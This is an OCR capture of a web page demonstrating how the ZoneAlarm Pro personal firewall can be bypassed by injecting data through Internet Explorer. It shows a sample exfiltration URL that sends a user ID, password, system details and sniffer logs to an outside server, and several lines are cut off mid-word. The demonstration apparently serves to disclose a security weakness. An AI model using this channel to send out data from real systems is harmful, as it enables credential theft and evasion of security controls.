 Address http://hackingspirits.com/vuln-rnd/demo/bypassfw.asp?[UserID=n00b_admin,Pwd=n00b][SystemInfo=w2k,IIS...][ServicesInfo=RDP,IISADMIN,RPC...][SnifferLogs]
Y! Search Web My Web Mail My My Yahoo! Personals HotJobs Game
Personal Firewall (ZoneAlarm Pro) Bypass Demo
This is a demo page and has been hosted to demonstrate how a personal firewall can be bypassed and a malicious program can comm
master by injecting the data via other trusted programs (here it is IE) in the system. No information are logged during the demo oth
count. So feel free to try this demo as many times as you want.
Information received by the server
The information received by the server is:
[UserID=n00b_admin,Pwd=n00b][SystemInfo=w2k,IIS...][ServicesInfo=RDP,IISADMIN,RPC...][SnifferLogs]
To go back to the homepage click here.
This Page has been hit 5 times
Demo & Exploit by
--:: Tr0y (aka Debasis Mohanty) ::--